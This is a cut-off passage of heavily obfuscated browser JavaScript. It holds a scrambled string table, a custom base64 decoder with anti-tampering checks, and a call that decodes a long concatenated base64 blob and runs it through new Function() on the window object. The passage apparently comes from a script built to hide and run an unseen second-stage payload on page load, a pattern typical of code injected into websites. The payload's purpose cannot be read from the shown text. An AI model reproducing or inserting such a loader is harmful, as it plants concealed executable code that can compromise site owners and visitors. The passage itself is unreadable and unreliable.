htKXI','yti5Ewnty3nkm014wLDoB01hrw5mq2rgutj0u1yXsKnz','vw5mq2ryvvHsALzwAfDArLjeyJa0BKXdzfHortvRvLDJ','sfPvy25mq2rVu2T4rLz6uNbtu2nZsJfKufDTtLDJBKO1','AwD3zurrmLL5D25prvPkuwLJCeSWB29nsgD6tw1nC0P5','AeXdzenrmNbQsNLSzeTiuJvJr1z2wMLcEvPyrJfHwePS','vvzeyJbKBMnty3nkmfu0yxPSDfDxBdbkExDUvJfcs1KW','D25zBe5Yu2XKu1PRzfHvBMTUtenKAwreA3zwEMrOvxLJ','EwHjsKrvBKTtDeTlrei0tLrsAKXdzfzIv28WsNLRCLnP','nJe4nhzkq1HpAa','q2r0yLDZm1PQAhzLBLj4sNL3BLyWovnArwreyxPKDLmY','wfvhAgPuvwXnyvzJm01dy3nkme5mvtnwDu1RC25mq2ry','zeDOCgmXC25uvKPeuZa5m0OXmwjnsgD4wfrVDeXyuM9H','tM01zeP5BgrlsfLWtZmWn2rTrNLjsfe5y3P0BwiZsw9K','rei0t0rOBeXdzg9zmujwsNLRCLnPz3DLrgC1txL3BLDQ','txLvEwnWsZbVB01izZrAr1fZsJa5BLDdww5lu3rls0rc','EKiZs2WWBKTtDeTlrei0t1rjm0XdzefKmKP1sNLRCLnP','q2rhsLrfA0P5A3jtAwD3zursAK5tD25urLPPwgLJCeT5','mtfwCgPdzMO','qJroAMS0tenKvK5TnwrkEwTYu2LND2vesxDpq3DUsKzO','wxnkmwX5ytnvBKTtDeTlrei0tNPfnuXdzgLHA2q1sNLR','DeTlrei0tw1jneXdzfvsm0vOsNLRCLnPz3DLrfzPwLn3','sZbVB01izZrzAKLZsJnSAe4ZA25lu3rls0rcne5QsxDm','t1rsA0Xdzfvsm0vOsNLRCLnPz3DLrfjQwwL3BLfRtNfz','s0HjCe8Zmhnzmxrls0rcne16wxHmq2rhvhPbAeP5Bgrq','wMXmq2rAy210muP5A3jtAwD3zurzmLL5D25rEuyXtwLJ','ExDUy0zoDMvUrLrIm0POvNLJC0OXzfnuBvjwvtj0swiZ','wNbJu2nZsJbstvLTzfHovfjZsNL3BLz6wM9ArtLUtLHw','sNL3BLjwB3DsBKz0ytjJBKXdzhPJBMW1vJa5Avndy3nk','wtf0s0TeqJrpr1PStenJAfjUz3bkEwXKufvVB01izZfn','mJrUs1n0s0TeqJrorgCXtenKmgfxtNvkEwTYu2LND2ve','CLnPz3DLrfjRtun3BLqXy2XrAwnWsZbVB01izZfnrevZ','ttjosfuYDhbkExDUyNPODMnwzfnwrNbytKvZBKXdzhPw','mwnTngDJvhC5y2P0ouXhtMjtAwD3zurvnfL5D25sAZH3','vfzytMLJCeSWB29nsgCYwMPrC0OXvNrHALfUs1n0s0Te','u2nWsZbVB01izZjnv0vZsJb4v1LSng5lu3rls0rcne5T','svnJCeSWB29nsgD5tLrrC0OXvtjIBdbUs1n0s0TeqJrp','vLDkEwTYu2LND2vey3HnAxDUwwT4mgvPy3blmg9VtuHN','vNPsnMmZAe5prxnUtenKwfvQzgTvmJfYu1zKuvvTtLbs','mxbOywLJCeSWB29nsgCWwM1nC0OWwLbnq0vUs1n0s0Te','tenKnvnuAhHrme5YtKnJC0OYzhrHmwXyvvrwALyXqxDk','A3jtAwD3zurkAe5PD25sAvv4sKnJCeSWB29nsgCXtJjf','murZAeTHDq','rgrRu0rOCLfPy3nkmLzQu0DWwe5xvtvkExDUzwXoDMng','CLnPz3DLrgn6wML3BMjuvLHoAwnWsZbVB01izZrnELfZ','tMXkALrhzfDArLu0yxPfBKXdzfHumKPxwxPOCK9wzfbH','tMPKAuXdzfzIv28WsNLRCLnPz3DLrgn5t1n3BLfizgLI','qLjqvKfZuwOXn2zuDenxmuvVtuHNmu1usxnkEu5osvzR','yZjkEwTYu2LND2vetMPnu3DUttbbA0Tdy3blmg9VtuHN','wtbZngiYsLHowejQvtjfBKXdzdnvmJLyvNPAmKSXzfnJ','tMLJCeSWB29nsgCZt1DvC0OXqMPnBe1Us1n0s0TeqJro','mhrisNL3BLyWouvumMXuyxK5wfvRy25mq2ryvhPSEMfy','zhPyve53sNLRCLnPz3DLrfeZwML3BMmXmhPJq2nWs3LK','q2nWsZbVB01izZnzmLvZsNPOr1nvsw5lu3rls0rcne5Q','zhvnm1PAyuDKnuP5D25wELP0wvDgDgiYtNnzu2nZsJfK','re13t1n3BKPtCeLtq2nWsZbVB01izZroBvfZsJnRm05i','CeSWB29nsgD6wwPfC0P6vKzuBMDUs1n0s0TeqJrnAK5T','EK56uxnkmMHQvuzvBKTtDeTlrei0tKrREuXdzfnkBu1T','wvHjz1vemu1msgC5wKz0uuTeqJrorgHPtenKmgfxtNvk'];var _0x3655486v=_0x3655486d;function _0x3655486d(a,b){a=a-0x15b;var c=_0x3655486c[a];if(_0x3655486d['xLsWin']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x3655486d['Tttwoi']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x3655486d['dDjaTi']={},_0x3655486d['xLsWin']=!![];}var e=_0x3655486c[0x0],f=a+e,g=_0x3655486d['dDjaTi'][f];if(g===undefined){var h=function(i){this['ERzhJO']=i,this['nUiLUJ']=[0x1,0x0,0x0],this['OQLBzD']=function(){return'newState';},this['lpmDaL']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['wOmmqi']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['nFdCfV']=function(){var i=new RegExp(this['lpmDaL']+this['wOmmqi']),j=i['test'](this['OQLBzD']['toString']())?--this['nUiLUJ'][0x1]:--this['nUiLUJ'][0x0];return this['yZZoVe'](j);},h['prototype']['yZZoVe']=function(i){if(!Boolean(~i))return i;return this['TOJLRf'](this['ERzhJO']);},h['prototype']['TOJLRf']=function(j){for(var k=0x0,l=this['nUiLUJ']['length'];k<l;k++){this['nUiLUJ']['push'](Math['round'](Math['random']())),l=this['nUiLUJ']['length'];}return j(this['nUiLUJ'][0x0]);},new h(_0x3655486d)['nFdCfV'](),c=_0x3655486d['Tttwoi'](c),_0x3655486d['dDjaTi'][f]=c;}else c=g;return c;}(function(a,b){var s=_0x3655486d;while(!![]){try{var c=parseInt(s(0x3e7))*-parseInt(s(0x286))+-parseInt(s(0x2a0))*-parseInt(s(0x265))+parseInt(s(0x2ca))+parseInt(s(0x24a))+parseInt(s(0x26e))*-parseInt(s(0x193))+parseInt(s(0x32e))+parseInt(s(0x3bc))*parseInt(s(0x167));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x3655486c,0x964d9));var _0x3655486e=window;function _0x3655486f(c,d){var e={};e['mbDfR']='object',e['NssRQ']=function(i,j){return i<j;},e['umiKq']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var u=_0x3655486d,l={};l['RRQso']=function(p,q){return p!==q;},l['VsqPW']=f['mbDfR'];var m=l,n=g(this,function(){var t=_0x3655486d,p=m['RRQso'](typeof window,'undefined')?window:typeof process===m['VsqPW']&&typeof require==='function'&&typeof global===t(0x2b8)?global:this,q=function(){var r=new p['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!r['test'](n);};return q();});n();for(var o=0x2;f['NssRQ'](o,k['length']);o++){if(f['umiKq'](j[u(0x35d)](k[o][0x0]),k[o][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x3655486f(_0x3655486e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDIzMzQ5NThjPVsnV1BXQ3lta'+'2lFRycsJ1c2cGRLdjVzVzZXJywnV1E3Y1'+_0x3655486v(0x228)+'Da3NXUlhWV1J5JywnV1FWZE1zbXlBRycs'+'J1c0UDB3ZlNWJywnV1I3Y1RIeGRKQ281J'+'ywnVzQzZEx3VElXNE8nLCdrR0xEVzQ4bi'+_0x3655486v(0x1d5)+_0x3655486v(0x387)+'V09ldlc2NWdXUXknLCdnQ29FV1FuaGpXJ'+_0x3655486v(0x276)+'d5JywnYXNUQ3o4b00nLCdyU29FclNvRnd'+'xJywnZ0NvS1dQNXNicScsJ29tb3NXT3pS'+_0x3655486v(0x1dc)+'2tSamhPJywnalNvQlc3eGRRU29wJywnV0'+'9EMGFta2lXUmUnLCdXUE5kVUNrdHB3Qyc'+_0x3655486v(0x1e6)+'YScsJ2Q4a1RXT3J0V1F1JywnQk1EVWRXJ'+'ywnamRhWGF3aScsJ1c2NFlrU29CcHEnLC'+'dXT1pkVEltenlhJywnQVNvQ1c0djlXUEM'+'nLCdnSzE1b0xLJywnbzFMUmFoMCcsJ1dQ'+'VytXNGhkTEh5JywnV1BWZE9Da2RnZzgnL'+_0x3655486v(0x20f)+'csJ1c3cGRJcktybmEnLCd0OG9MQ0NvdSc'+_0x3655486v(0x200)+'b0tFbW9ZZ0cnLCdpdFpjTE4vY0thJywnV'+'1JKY09hVmRTQ29YJywnVzRxL2o4b0RoYS'+'csJ1c0WmRKc21mb0cnLCdXT3VueFhwZEx'+'XJywnRjhrZG5xdXUnLCdXNXk4V1BTTVc1'+'VycsJ2t0MDVqaDQnLCd0TTFYQzB5Jywna'+_0x3655486v(0x2c1)+'gwOWtrdmhk'+('SjhvY1dPaUEnLCdXNnBjT2NiSmdhJywnV'+'zRYaXJLS0wnLCdXUlZkVDhrL1dRUmNRVy'+'csJ0Ftb0tkbW9EZVcnLCdXN0czV1JtY1c'+'2cScsJ1c1NXpCTThQJywnV1FQVWFDa0FX'+'TzQnLCdXNmk5aW1vNmtHJywndVNvdXo4b'+'0J0cScsJ1dQcUNFc0ZkTUcnLCdXTzNjVW'+'RETFc2VycsJ0FyR1lyU2twJywnaENvc1d'+'PN2RMSTQnLCdnbW9EV096U2NhJywneXRl'+'aFdPamcnLCdXUURxa0NrYVdRRycsJ2dDb'+_0x3655486v(0x1be)+'8xV1FkZEtHQycsJ1dQSFluU2trV1JtJyw'+'nQXFpcFdSckMnLCdFbW9zRUNvQXpXJywn'+_0x3655486v(0x2fe)+'Fc0aGNQbWt3JywncHRtc2RnMCcsJ2o4a3'+'NvcXorJywnV1BXa3NYSmRQVycsJ0N4djN'+'qdTAnLCduOG9pc0NvR2JhJywncHJlU2J2'+'cScsJ3dTazRXUVpjTzM0JywnaXFSY0dme'+'GNSVycsJ1dPM2NKOG9FVzZSY0dHJywnc0'+'5pVHFLQycsJ1c0eGRQMnJ1VzRtJywna2J'+'HM3AxYScsJ3oxdldiMTgnLCdXNG1mbjhv'+'emtHJywnbnFyRUFDa2YnLCdsbW9JV1E1b'+'Vc3YScsJ3NDb3BXNExhV1BlJywnVzUwcV'+'dReVdXNG0nLCdXUUpjU2RwZFQ4b1onLCd'+'pQ29UcEs3ZExXJywnbm1vVlc0N2RSOG8w'+'JywnV1FCY0x2MXByRycsJ3o4aytXTy9jU'+_0x3655486v(0x37c)+_0x3655486v(0x192)+'nZXhiM2oyQycsJ1c2TmRPeDFPVzc4Jywn'+'V1BGY01YYjJXNjgnLCdXUmVWRUdSZFVHJ'+'ywnblNvV1c1ek1XNkMnLCd4S1N0c3dLJy'+'wnbjhvSnE4')+('bzNuVycsJ2Fta0NXNDdjS0NrSCcsJ3VDa'+'3hlSVdkJywnZENvenc4b2JjVycsJ2Jhej'+_0x3655486v(0x312)+'pRlc2QmRMclMnLCdXUVJjU0NvaFc0dGNO'+_0x3655486v(0x1c6)+'zhsVycsJ3FlV29iTWknLCdXNS9jVUp6L2'+'phJywnV09CZE1TazNwdlMnLCdFcjhZeTh'+'rZCcsJ2VYeUlvMWEnLCdXUk5jUG1vcFc1'+_0x3655486v(0x3a1)+'Fc0OThXN2UnLCdXUDhuRVdCZEphJywnZG'+'FTV214dScsJ1c2L2ROSGFlYlcnLCd1Q2t'+'6V1EzY0t4QycsJ1c3eGNLWVgxb2EnLCd0'+'M3pMVzdtQScsJ0NTb1N0OG9OeXEnLCd1S'+'HkwV1FMRycsJ1dRTmRJSjBRQ1cnLCdXUF'+'ZkRzhraG1hJywnam1rMnBtb1ZycScsJ0V'+_0x3655486v(0x213)+'WjF3ckNvTScsJ2tta1dXNU5jUENraicsJ'+'1c3WmRVZzVlVzRpJywndW1rMW1aV2EnLC'+_0x3655486v(0x38d)+'nLCdXNWhjS2ZGZExta1onLCdDQ2tIV1Ez'+_0x3655486v(0x1ae)+'2x2cScsJ1dSeVNXNFQwV1JDJywnbm1rVG'+'haamsnLCd1TUQrZzJHJywnV1BPQ3Nta0t'+'ERycsJ0UzeWJ2d2UnLCdXUjdjS1hmalc0'+_0x3655486v(0x3cd)+'GtrZWdDJywnRVNvYlc0YnJXUlMnLCdiU2'+'sxV09EUldPZScsJ2RJUHhBbW9lJywnV1F'+'uSmVta2ZXUU8nLCd4S0M2Zk1hJywnVzdH'+'amlTb2tscScsJ1c1TmROZEdHZ2EnLCdXN'+'mFDbENvVmdhJywnYzhvRFdPelRsRycsJ3'+'ZxQ3FXT3JM')+('JywnVzRienJ4ODcnLCdXUjRRVzVCZFFiM'+'CcsJ2dKeGNWdzNjT3EnLCdiQ29NdjhvdG'+'JhJywnV091c1c2VDVXUmUnLCdXUUJjSUp'+'kZEc4b0YnLCd2Q29MblNvSGlhJywnbzhr'+'Rlc2VmNVU2tPJywnVzZ5WldQcTFXNEsnL'+_0x3655486v(0x266)+'UnLCdzU28yam1rNWRXJywnV094Y1FkbGR'+_0x3655486v(0x23c)+'VzduMVdPUycsJ25Db21wZzNkSmEnLCdXN'+'ER1d01xdycsJ1c3YTNuQ29xY0cnLCdXUV'+'pkT3F5SUNxJywnVzc0M1dQOEpXNnEnLCd'+'XUDlSbW1reVdRbScsJ1c3aGRISm1Ba1cn'+'LCdiU29YV09ESW9xJywnbjByY1c3cWFXN'+'VhpQk1UVWVtb20nLCdXUEpkSGR1a0RHJy'+_0x3655486v(0x263)+'sJ2tDa1NXNnRjVW1raycsJ2dtb0VXUjFs'+'VzZ1JywnYzhvdWlOeGRWYScsJ1dPcGNOe'+'HpVenEnLCdvU29HV1BYNFc1RycsJ1c2bG'+'NQcjljZ1cnLCdwbW9rcExwZElxJywnVzZ'+_0x3655486v(0x2a5)+'Yi9wQ2t4V1FXJywnb21vN1dRZGRUcVcnL'+_0x3655486v(0x302)+'wnV1B5U3Fta2t2YScsJ1dPdkdidXhjR1c'+'nLCdXUW1DVzQvZEhZOCcsJ2FjVmNLZ1Zj'+_0x3655486v(0x258)+'m1vYXRXJywnV1BOY0lTb2ZXNkJjU0cnLC'+'drOG9QdkNvWGlHJywnbkNvSWVNN2RPcSc'+'sJ1c1NEhkQ28xZ3EnLCdjdGxjUk5WY0xh'+'JywnV1JoZE84azhXUmhjVEcnLCdXUEdBV'+'zZ2cVdQQycsJ284bzdXUmZKb3EnLCdXUH'+'RkVDhrd3Bn')+('ZScsJ2cxMU5vMkMnLCdXNUJjTXZkZE1Ta'+'1AnLCdzZ3p6VzZXRCcsJ1c2QmRVWksxZH'+'EnLCdlY3JqVzVLdycsJ1dScGNNMTlDdnE'+_0x3655486v(0x3d0)+'UnknLCdjQ28rV1FwZFJxbScsJ3ZhYVdXU'+_0x3655486v(0x35f)+'9mVzRPJywnbjE1TWx2SycsJ3laNGh1U2t'+'LJywnbkh6M3Ztb0UnLCduU2t2allmaCcs'+'J3Jmdk1yd2knLCd0OGt6V1FaY0dLSycsJ'+'2Fta3BjckRPJywnaThvdldPL2RTR0MnLC'+'dXNkpjVUhid2pxJywnYUlsY1ExeGNWRyc'+'sJ2xDb2xybW9iZHEnLCdXNml0cENvZG9H'+'JywnRDhvUlc2UGlXUjAnLCdXT3lRVzVYa'+'1dPSycsJ1dSOTBlVycsJ1dSQ0ZzV1ZkTE'+'cnLCduU2s1aHIxVScsJ2M4b0hBQ29LbUc'+_0x3655486v(0x1ff)+'YScsJ0FzcWZDQ2tXJywndjJId25mbScsJ'+'2djUE9XNzRwJywnam1rY1dQVFFXUDQnLC'+_0x3655486v(0x380)+'nVzVLVHA4bzBmcScsJ2w4b3hXNzlLVzcw'+'JywnV08xL2RDazJXUTQnLCd0S0sxaXZXJ'+_0x3655486v(0x2bd)+_0x3655486v(0x1fd)+_0x3655486v(0x398)+'VzRpJywnV09HeFc3cGRHcTAnLCdXNmJsR'+_0x3655486v(0x2fb)+_0x3655486v(0x2af)+'4c2lZV09QaycsJ3hDb1ZCSmppV1IvY1Jy'+_0x3655486v(0x383)+'GNJQzMnLCdEU29tVzZYTldSYScsJ1c2Um'+'RHZ3IzVzZP')+('JywndkNrQ1dQTmNHMUcnLCdXN0pjVWdSZ'+'FFta1InLCdXT20rVzUzZEhJUycsJ0V4RF'+'RXNGlEJywnRDhvbFc2MUpXUnknLCdkZnJ'+'6Z3ZTJywnVzZxcWY4b1JlRycsJ3NndlZC'+_0x3655486v(0x234)+'1c1SmNOYWZYZFcnLCdXUGRkTThrc1dSM2'+_0x3655486v(0x1f7)+'SdVFXNU8nLCdGU29NaVNreGtxJywnZDhr'+'UmdzYlInLCdhU29nV1EzZE1kQycsJ3VDa'+'zZXUkJjSWcwJywnV092M2Zta3RXUWknLC'+'dXNlNuZThvOGxHJywnRVNvc1c0ajNXUXE'+_0x3655486v(0x3a6)+'J1dQWGFiU2tYV08wJywnam1vdldQeGRJW'+'UsnLCdtOGthV09IaldPUycsJ2ltbytrdT'+'NkR2EnLCdXNlcvbThvS3BhJywnVzRCY1Q'+'wWmRIbWswJywnV1FES2F4ZGNORycsJ0VO'+'enBXNVNEJywnbG1vQldPN2RUZHEnLCdXU'+'jBQc21rNXFHJywneDB5YkRLdScsJ1dScl'+'ZlMmxjVEcnLCdjYUszZGdtJywncjhvMkR'+_0x3655486v(0x221)+'Sm94SycsJ1c3OVJxMHloJywnV1BTenpZQ'+'mRQRycsJ2pTb0hxQ282aUcnLCdXUmxkTX'+'RxWnJHJywnVzZCZEpHU2xrYScsJ1dPNUx'+'ud1pjTGEnLCdhdHVQZzBPJywnV1BxRXFt'+_0x3655486v(0x25d)+'1B2ZScsJ3pDb1F0OG9LQWEnLCdXNHhjUX'+_0x3655486v(0x172)+'wY0xoSHZ3VycsJ0U4bzF0U29LeFcnLCdF'+'WlBFem1rOScsJ3NiYWlyQ2thJywnc1NvU'+'lc1RE9XTzQnLCdXUDAwVzRyZldReScsJ3'+'JHMHBXUTE3')+('JywnQzNIY2R1aScsJ3Btb21XT1RpVzdLJ'+'ywnYzhvWVc1cjdXNnknLCdDOG9abThvdG'+'5xJywnYkNvRVdQbGRKc0cnLCdXTzdkVmJ'+'XcnpxJywndThveW9Db3ZqYScsJ1dRT3lX'+'NWJQV1FHJywnb21vVFc1bndXNk8nLCdXN'+'Eg4eU1DSycsJ1dScGNQbW9wVzZwY0dHJy'+_0x3655486v(0x1d1)+'nam1rN25iYlgnLCdXNHBkSUtyZlc1Sycs'+_0x3655486v(0x31c)+'Cd5Q2tkZHE4RCcsJ3JDb3lXNjl0V1BDJy'+'wnZklEK1c0R2QnLCdCV0tNcUdOZFBTbzB'+'XNWI1V09CZEtZTycsJ3BTb25XT2J6VzRp'+'JywnV1BLOFc1YjJXT0snLCdXUjdjTGI3Z'+'EtDb1cnLCdXN1ZkVXNHK2xhJywnaHdYUm'+'oxQycsJ1c2T0RFQ2s4cm1vVFc3OCcsJ0R'+'NQ2pkS3EnLCdzQ296bjhvTGFxJywnV1Ja'+_0x3655486v(0x397)+_0x3655486v(0x3c8)+_0x3655486v(0x205)+_0x3655486v(0x377)+'cScsJ1dRaktpaGRjTlcnLCdubW9HV1J6b'+'GphJywneW1vN3NDb05FVycsJ3UxajRXNH'+'p1JywnV1J1RFc2blBXTzQnLCdqU28rV1A'+'1UWlhJywnd2F5L0FDa3knLCdpQ28xV1Ju'+'ZFc2YScsJ29tb0FXNXY0VzdlJywna21va'+_0x3655486v(0x262)+'hLWDFzRycsJ1dQNWhnZ3hjT1cnLCdoczd'+'jTGhKY1FhJywndVNvNFc0RElXUnEnLCdw'+'bW9TVzRqaVc0eScsJ1dRM2NTYi9kVkNve'+'CcsJ1c3M2NJRzlNcFcnLCd2bWtIV1JkY1'+_0x3655486v(0x1d4))+('b3JXUWZJVzU0JywnZVNrVWRyWFInLCdxb'+_0x3655486v(0x233)+'wnVzd0Y1BzdkViVycsJ1dPZGRJbWtzb2V'+'tJywnYm1rdldRMUhXUlcnLCd0M3FVdGdL'+'JywnVzRKZFF2SG5XNDAnLCd0bWtoV1B4Y'+'1BoeScsJ3R1SGZlZUcnLCdvU2swZ21van'+'hHJywnbFpMaHc4b2gnLCdpOGtwZjhvUkJ'+'xJywneVNvVWxta2ZtRycsJ1dQSmNHSGRk'+'SFNvZycsJ0FOaUR0ZjAnLCdXUlA4ZkNrO'+_0x3655486v(0x32b)+'swV09hcFc2M2RKVycsJ1c2R0psbW9Za1c'+'nLCdhbWtkVzV4Y1ZTa3AnLCdFYWVLcm1r'+_0x3655486v(0x2d0)+'1NkTTgnLCduQ2szZHF6QicsJ1dPYnVjZm'+'hjVlcnLCdndVBWZE55JywnZk5ybG8yUyc'+'sJ2hDa21kSVB6JywnVzU4Y1dQaXlXNG0n'+_0x3655486v(0x21d)+'EdKMCcsJ1dSZGNSYjlNVzRtJywnaDhrY1'+'c2dGNOOGtuJywnVzdsZFQxRFNXNzQnLCd'+_0x3655486v(0x267)+'Tzl2anhCY05XJywnV08wRnRta21EVycsJ'+_0x3655486v(0x391)+'csJ2VxNTJXNzhhJywnV1BIVWcyQmNLRyc'+'sJ1dQcWFXNlJkU1lPJywnV1JoZFFjbVl5'+_0x3655486v(0x336)+'ScsJ1dQaWNXNE5kVnFHJywnbG1vNERDb2'+_0x3655486v(0x277)+'XN1MnLCd3OG9RZUNrK2pxJywnb2QvY0h2'+_0x3655486v(0x1e4)+'mRIU2srV1JsY1RHJywnbm1vYVdSSGZXNn'+'EnLCdhbW94')+(_0x3655486v(0x3ae)+'0NrbVdRWGZXUlcnLCdpbWtoV1JIc1dQMC'+'csJ0JncnZkZWEnLCdwR083bGhhJywnYTh'+'rem9tb1V5VycsJ1dQYUNXNzVnV091Jywn'+'QThvNG04a3lvcScsJ21Tb05XT2JhakcnL'+'CdiOGt1ajhvdHpXJywncG1vVVdSSFRXNm'+'EnLCdvU2tCVzdSY1I4a0cnLCdjS0x5bUt'+'TJywnbjBib1c3aWFXNXJSdDMxT25Db1In'+_0x3655486v(0x34c)+'3F2bVFGM2EnLCdXNXRkTkdtRXBXJywnck'+'NvcXJTb3l0RycsJ1dPeU1GYXRkS0cnLCd'+'XUDdjVU1QRkRXJywndzhrdGtYV0cnLCdu'+'U2tUVzRoY1NTa3UnLCd3Q29QVzZMdFdSM'+'CcsJ3h1aWdqS0cnLCdlWUhOckNvaCcsJ1'+'dQZGNTYnhkSjhvRCcsJ3dTb0RFbW90clc'+_0x3655486v(0x3ba)+_0x3655486v(0x2f9)+_0x3655486v(0x37e)+'NCS09NJywnVzZWY090VE9nVycsJ1c1S1h'+'XUWVVVzVLJywnV1JPM3RIVmRLYScsJ1c2'+'VFR2TWVSJywnZThvWGEwL2RVYScsJ2dkb'+'nRXNDBCJywneFNvVGZTby9rcScsJ1c0Um'+'NUZXhkTzhrdCcsJ1dQMXBlOGsrV09PJyw'+'nV1JOY1NtbytXNUpjT3EnLCdoMEhNakt5'+_0x3655486v(0x297)+'ywnYkNvd1dRNVViVycsJ2hNTFhmdlcnLC'+'dXTzhydHJsZFNhJywncW1vb2RTazBsRyc'+'sJ1c1bmxxMDgyJywnV080bEZ0SmRTVycs'+_0x3655486v(0x3a0)+'CcsJ1dQeGRJbWtJV1FOY09HJywnbENrVW'+'xKanAnLCdi')+(_0x3655486v(0x31f)+'FNrZW1IOG0nLCd0MzF4dmg4JywncVpXcl'+'dSTGcnLCd0ZnVVdDFXJywndnVQaEROOCc'+'sJ2hTazlXUnptV09hJywndjNhT28zcScs'+_0x3655486v(0x1af)+'ywnajhvM1dRaGRNZGUnLCdXUkpjSVNvRl'+'c2SmNTVycsJ2pTb2tXUDdkTEd5JywnZW1'+'vOVdSRDVwcScsJ1dRVmNMYWJOVzRpJywn'+'b1NrMmxTb3BGRycsJ1c2ZUFuOG9PZlcnL'+_0x3655486v(0x1ad)+'wncjhvU1c1bktXUHknLCdBbW9IY1NvYmN'+_0x3655486v(0x2f3)+'ZGEnLCdhOGtVVzROY1Jta0cnLCdXT0ZkV'+'G1rWWcxTycsJ1dPYkhkQ2tyV09PJywnY2'+'1vcUZTb0duRycsJ29Ta09vOG9WQ0cnLCd'+'4ZkxDcWZtJywnakdQUlc2ZXUnLCdkQ29l'+_0x3655486v(0x29a)+_0x3655486v(0x320)+_0x3655486v(0x3d1)+'kTmEnLCdiQ284V1FyYVc2UycsJ0VDb3lj'+_0x3655486v(0x301)+'Wt6d2EnLCdXN2JQcU5PQScsJ2s4a3ZXTz'+_0x3655486v(0x39d)+_0x3655486v(0x170)+_0x3655486v(0x349)+'HBkSm1vcycsJ1dQSmNIQ29DVzVKY1BhJy'+'wndzhrMWZiZUknLCdpQ2svZFpEbicsJ0F'+'LNTBBTVMnLCdvU29kV09YN1c1TycsJ1dP'+'YmZvTmhjUWEnLCdlU29lV096SmpXJywnY'+_0x3655486v(0x211)+_0x3655486v(0x3c7))+('JywnZWIwL2kyUycsJ0NOZlVXNjRlJywnV'+'1FSZEdhQ0pCcScsJ1c2M2NSeEZkUG1rdC'+'csJ1dRUmNMOG9uVzZsY1BxJywnZVNvZFd'+'PYlRtRycsJ3Q4b3VjQ2t4anEnLCd6bW80'+'VzdUd1dPeScsJ1dPdGNJZlh4cnEnLCdsb'+'WswZnRYTicsJ1c3VmNIZER2blcnLCd0TD'+'Uwdk40JywnVzZ5U2tTb2tvRycsJ1c2dlR'+'2eHVzJywnVzR4ZFBxNEhsRycsJ1c2N2RL'+'M1AxVzVXJywnaThvL1dQbmVXNUMnLCdXT'+'3V1QXN4ZEhXJywncVNrcmthOFInLCdXNF'+'NxV1A0Mlc3bScsJ1dReUNFczdkVUcnLCd'+_0x3655486v(0x3b0)+'LCd4ZVhUZ0xLJywnV1E1SW8yM2NORycsJ'+'1dQSzl2Q2t1c1cnLCduU29xVzVITVc0dS'+'csJ2FTb1lmZk5kUEcnLCdXNEpjVFp6UG5'+_0x3655486v(0x163)+'LCdXNktjV095M1c1OCcsJ1dSZGNHV3hkU'+'zhvZCcsJ1dQVmRJbWtxZ3VHJywnZXM5cF'+'c1bTAnLCdXNk5jSWFyUGJhJywnaUNrdVd'+'RREhXUDQnLCdlWGlyaWY0JywnV1BKY0hm'+_0x3655486v(0x1a5)+'1E1RycsJ1dRTmRJSWF1c3EnLCd0WGk0V0'+'9QNCcsJ0QxelhsaGEnLCdmQ2srZGJITSc'+_0x3655486v(0x3dc)+_0x3655486v(0x316)+'isnLCdXN1ZjUktCZEdDa2QnLCdlWVRad0'+_0x3655486v(0x38c)+'Tb0h0VycsJ1c2U0pXUjBnVzVHJywnV1JI'+'eWQ4a3NXT3knLCdXUC9jUXRuQlc0bScsJ'+_0x3655486v(0x2d1)+'cnLCdwQ29Q')+('eFNvVmVXJywnd1NrbVdQTmNUTnEnLCd1O'+_0x3655486v(0x311)+'RTazZXNjNjUjhrVScsJ1dSbGNRYi9kSFN'+'vRCcsJ1dRWmNRc1ZkSlNvNScsJ3RObW1B'+'ZjgnLCdtbW9nVzV2eFc2dScsJ1c2ZU5pQ'+'29mamEnLCdXNm5RaDN0Y1ZXJywnRkNrUW'+'tzbXAnLCdXUkpkSG1rbVdPbGNUVycsJ3R'+_0x3655486v(0x2f5)+_0x3655486v(0x176)+'FQ2VzVtNycsJ25Db1NXNkZkUjhveCcsJ1'+'dSTFJnZnRjVkcnLCd4Q29VZzhvdmhxJyw'+_0x3655486v(0x3c0)+'eGNVcScsJ1c3SmNOTXBkUThraicsJ1c1b'+'lpxZUdoJywnV1J0Y0xhTENXN08nLCdlU2'+'9VdzhvV2thJywna3FKY1RON2NURycsJ1c'+_0x3655486v(0x16c)+_0x3655486v(0x2d9)+'CdXUWxkUEhpc0VhJywnVzRhMGtTb2hhVy'+'csJ3U4a3lXT1ZjSk1TJywnY3FPb2ZaNGF'+'ycm5OV1EvZEl0MCcsJ29Db3RXT3pWVzVL'+_0x3655486v(0x278)+_0x3655486v(0x3de)+_0x3655486v(0x1ce)+'rWVdPSmNRYScsJ2ViYkhDbW9zJywnVzZE'+'U0NMU24nLCdXUGFweldGZEpxJywnVzRCY'+'1MwcGRHOGt6JywnVzR5bVdQMGxXNUcnLC'+'dXNjhiV1FTdFc1MCcsJ2JYSEVXNVcyJyw'+'nRXhqNFc1NGgnLCdXUlZjS0p4ZFJtbzYn'+'LCdnOG9pV1FoZFNxbScsJ1dScXNXNTlXV'+'1JPJywnZm1veVc1WFpXN1MnLCdXUGloVz'+'Q5bFdSTycs')+('J2Q4a2lXT3ZvV1FXJywncHNKY051aGNUc'+_0x3655486v(0x15e)+'csJ3kyR1JCdzAnLCduSTErVzY4VicsJ2x'+'tb2dXNW5kVzRxJywnVzQwbVdRbTJXNnEn'+_0x3655486v(0x347)+'zdtJywnV1IzY09lRFNBcScsJ1dQQmRJOG'+'tpajNlJyw